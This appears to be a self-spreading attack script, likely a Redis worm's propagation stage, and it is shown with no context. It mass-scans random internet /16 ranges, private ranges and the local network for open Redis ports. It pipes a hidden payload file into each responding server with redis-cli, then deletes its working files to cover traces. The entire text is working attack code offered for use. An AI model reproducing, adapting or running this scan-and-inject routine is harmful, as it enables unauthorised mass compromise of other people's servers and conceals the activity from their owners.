 for x in $( seq 1 224 | sort -R ); do
for y in $( seq 0 255 | sort -R ); do
masscan --max-rate 10000 -p6379 $x.$y.0.0/16 | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .r.$x.$y.o
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw &
done < .r.$x.$y.o
done
done
sleep 1
masscan --max-rate 10000 -p6379,6380,7379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/null | awk '{print $6, substr($4, 1, length($4)-4)}'
| sort | uniq > .ranges
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .ranges
sleep 1
ip a | grep -oE '([0-9]{1,3}.?){4}/[0-9]{2}' 2>/dev/null | sed 's/\/\([0-9]\{2\}\)/\/16/g' > .inet
sleep 1
masscan --max-rate 10000 -p6379,6380,7379 -iL .inet | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .lan
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .lan
sleep 60
rm -rf .dat .shard .ranges .lan .o 2>/dev/null